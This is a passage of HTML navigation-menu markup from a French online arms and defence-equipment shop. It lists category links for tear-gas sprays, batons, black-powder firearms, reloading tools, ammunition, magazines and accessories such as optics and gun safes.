    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/86-small_default.jpg"alt="Aérosols Lacrymogènes à Gaz"/></a><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz">Aérosols Lacrymogènes à Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/87-small_default.jpg"alt="Aérosols Lacrymogène au Gel"/></a><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel">Aérosols Lacrymogène au Gel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/355-small_default.jpg"alt="Pistolets Lacrymogène"/></a><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene">Pistolets Lacrymogène</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/64-defense-electrique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/64-small_default.jpg"alt="Défense Électrique"/></a><a href="https://www.monarmurerieenligne.com/64-defense-electrique">Défense Électrique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/194-shockers-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/194-small_default.jpg"alt="Shockers Électriques"/></a><a href="https://www.monarmurerieenligne.com/194-shockers-electriques">Shockers Électriques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/195-matraques-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/195-small_default.jpg"alt="Matraques Électriques"/></a><a href="https://www.monarmurerieenligne.com/195-matraques-electriques">Matraques Électriques</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/65-armes-blanches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/65-small_default.jpg"alt="Armes Blanches"/></a><a href="https://www.monarmurerieenligne.com/65-armes-blanches">Armes Blanches</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/67-poings-americains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/67-small_default.jpg"alt="Poings Américains"/></a><a href="https://www.monarmurerieenligne.com/67-poings-americains">Poings Américains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/66-small_default.jpg"alt="Matraques Télescopiques"/></a><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques">Matraques Télescopiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/68-tonfas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/68-small_default.jpg"alt="Tonfas"/></a><a href="https://www.monarmurerieenligne.com/68-tonfas">Tonfas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/69-battes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/69-small_default.jpg"alt="Battes"/></a><a href="https://www.monarmurerieenligne.com/69-battes">Battes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/29-poudre-noire" class="nav-link" >

								<span class="cbp-tab-title">
								Poudre noire <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                                                                class="cbp-column-title nav-link cbp-category-title">POUDRE NOIRE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/369-small_default.jpg"alt="Armes à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire">Armes à poudre noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/30-small_default.jpg"alt="Packs Revolvers à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire">Packs Revolvers à poudre noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/31-small_default.jpg"alt="Revolvers à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire">Revolvers à Poudre Noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/33-small_default.jpg"alt="Carabines à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire">Carabines à Poudre Noire</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/370-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/370-small_default.jpg"alt="Rechargement"/></a><a href="https://www.monarmurerieenligne.com/370-rechargement">Rechargement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/428-moules-a-balles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/428-small_default.jpg"alt="Moules à balles"/></a><a href="https://www.monarmurerieenligne.com/428-moules-a-balles">Moules à balles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/429-small_default.jpg"alt="Doseurs à poudre"/></a><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre">Doseurs à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/430-small_default.jpg"alt="Poires à poudre"/></a><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre">Poires à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/431-small_default.jpg"alt="Presses de rechargement"/></a><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement">Presses de rechargement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/432-autres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/432-small_default.jpg"alt="Autres"/></a><a href="https://www.monarmurerieenligne.com/432-autres">Autres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/371-small_default.jpg"alt="Pièces et Accessoires"/></a><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires">Pièces et Accessoires</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/377-small_default.jpg"alt="Cheminées et clés"/></a><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles">Cheminées et clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/378-barillets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/378-small_default.jpg"alt="Barillets"/></a><a href="https://www.monarmurerieenligne.com/378-barillets">Barillets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/379-pieces-detachees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/379-small_default.jpg"alt="Pièces détachées"/></a><a href="https://www.monarmurerieenligne.com/379-pieces-detachees">Pièces détachées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/380-small_default.jpg"alt="Jeux d&#039;outils"/></a><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils">Jeux d&#039;outils</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" class="nav-link" >

								<span class="cbp-tab-title">
								Munitions et Chargeurs <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                                                                class="cbp-column-title nav-link cbp-category-title">MUNITIONS ET CHARGEURS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/381-small_default.jpg"alt="Munitions Tir Sportif et Chasse"/></a><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse">Munitions Tir Sportif et Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/83-small_default.jpg"alt="Percussion Annulaire"/></a><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire">Percussion Annulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/85-percussion-centrale" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/85-small_default.jpg"alt="Percussion Centrale"/></a><a href="https://www.monarmurerieenligne.com/85-percussion-centrale">Percussion Centrale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/384-balles-slug" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/384-small_default.jpg"alt="Balles Slug"/></a><a href="https://www.monarmurerieenligne.com/384-balles-slug">Balles Slug</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/385-chevrotines" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/385-small_default.jpg"alt="Chevrotines"/></a><a href="https://www.monarmurerieenligne.com/385-chevrotines">Chevrotines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/386-small_default.jpg"alt="Cartouches Grenailles"/></a><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles">Cartouches Grenailles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/651-amorces-et-ogives">Amorces et Ogives</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/40-small_default.jpg"alt="Munitions Tir de Loisir"/></a><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir">Munitions Tir de Loisir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/264-small_default.jpg"alt="Cartouches CO2 - Gaz"/></a><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz">Cartouches CO2 - Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/387-small_default.jpg"alt="Plombs Diabolo"/></a><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo">Plombs Diabolo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/301-billes-acier" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/301-small_default.jpg"alt="Billes Acier"/></a><a href="https://www.monarmurerieenligne.com/301-billes-acier">Billes Acier</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/45-billes-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/45-small_default.jpg"alt="Billes Airsoft"/></a><a href="https://www.monarmurerieenligne.com/45-billes-airsoft">Billes Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/388-billes-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/388-small_default.jpg"alt="Billes Paintball"/></a><a href="https://www.monarmurerieenligne.com/388-billes-paintball">Billes Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/389-small_default.jpg"alt="Munitions Arbalètes et Arcs"/></a><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs">Munitions Arbalètes et Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/390-small_default.jpg"alt="Munitions lances-pierres et sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes">Munitions lances-pierres et sarbacanes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/39-small_default.jpg"alt="Munitions de Défense"/></a><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense">Munitions de Défense</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/120-small_default.jpg"alt="Munitions à blanc"/></a><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc">Munitions à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/125-small_default.jpg"alt="Munitions à Blanc Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes">Munitions à Blanc Lacrymogènes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/126-small_default.jpg"alt="Munitions Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc">Munitions Caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/382-small_default.jpg"alt="Munitions Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire">Munitions Poudre Noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/391-balles-rondes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/391-small_default.jpg"alt="Balles rondes"/></a><a href="https://www.monarmurerieenligne.com/391-balles-rondes">Balles rondes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/392-small_default.jpg"alt="Poudre et Bourres Feutre"/></a><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre">Poudre et Bourres Feutre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/393-amorces" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/393-small_default.jpg"alt="Amorces"/></a><a href="https://www.monarmurerieenligne.com/393-amorces">Amorces</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/383-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/383-small_default.jpg"alt="Chargeurs"/></a><a href="https://www.monarmurerieenligne.com/383-chargeurs">Chargeurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/394-small_default.jpg"alt="Chargeurs pour armes de tir"/></a><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir">Chargeurs pour armes de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/395-small_default.jpg"alt="Chargeurs pour armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2">Chargeurs pour armes à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/396-small_default.jpg"alt="Chargeurs pour armes PCP"/></a><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp">Chargeurs pour armes PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/397-small_default.jpg"alt="Chargeurs pour armes d&#039;Airsoft"/></a><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft">Chargeurs pour armes d&#039;Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/398-small_default.jpg"alt="Chargeurs et barillets pour armes de défense"/></a><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense">Chargeurs et barillets pour armes de défense</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/399-small_default.jpg"alt="Autres chargeurs"/></a><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs">Autres chargeurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/362-accessoires" class="nav-link" >

								<span class="cbp-tab-title">
								Accessoires <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/362-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSOIRES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/400-optique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/400-small_default.jpg"alt="Optique"/></a><a href="https://www.monarmurerieenligne.com/400-optique">Optique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/48-lunettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/48-small_default.jpg"alt="Lunettes"/></a><a href="https://www.monarmurerieenligne.com/48-lunettes">Lunettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/53-small_default.jpg"alt="Viseurs Point Rouge"/></a><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge">Viseurs Point Rouge</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/185-small_default.jpg"alt="Lampes et Lasers"/></a><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers">Lampes et Lasers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/316-telemetres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/316-small_default.jpg"alt="Télémètres"/></a><a href="https://www.monarmurerieenligne.com/316-telemetres">Télémètres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/55-autres-optiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/55-small_default.jpg"alt="Autres Optiques"/></a><a href="https://www.monarmurerieenligne.com/55-autres-optiques">Autres Optiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/315-montages" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/315-small_default.jpg"alt="Montages"/></a><a href="https://www.monarmurerieenligne.com/315-montages">Montages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/442-small_default.jpg"alt="Hausses et Guidons"/></a><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons">Hausses et Guidons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/401-rangement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/401-small_default.jpg"alt="Rangement"/></a><a href="https://www.monarmurerieenligne.com/401-rangement">Rangement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/407-coffres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/407-small_default.jpg"alt="Coffres"/></a><a href="https://www.monarmurerieenligne.com/407-coffres">Coffres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/408-mallettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/408-small_default.jpg"alt="Mallettes"/></a><a href="https://www.monarmurerieenligne.com/408-mallettes">Mallettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/409-small_default.jpg"alt="Housses et fourreaux"/></a><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux">Housses et fourreaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/410-rangements-munitions" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/410-small_default.jpg"alt="Rangements munitions"/></a><a href="https://www.monarmurerieenligne.com/410-rangements-munitions">Rangements munitions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/411-small_default.jpg"alt="Holsters et Bretelles"/></a><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles">Holsters et Bretelles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/402-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/402-small_default.jpg"alt="Entretien"/></a><a href="https://www.monarmurerieenligne.com/402-entretien">Entretien</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/412-small_default.jpg"alt="Kits de nettoyage"/></a><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage">Kits de nettoyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/413-small_default.jpg"alt="Produits d&#039;entretien"/></a><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien">Produits d&#039;entretien</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/443-ecouvillons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/443-small_default.jpg"alt="Écouvillons"/></a><a href="https://www.monarmurerieenligne.com/443-ecouvillons">Écouvillons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/403-ciblerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/403-small_default.jpg"alt="Ciblerie"/></a><a href="https://www.monarmurerieenligne.com/403-ciblerie">Ciblerie</a>
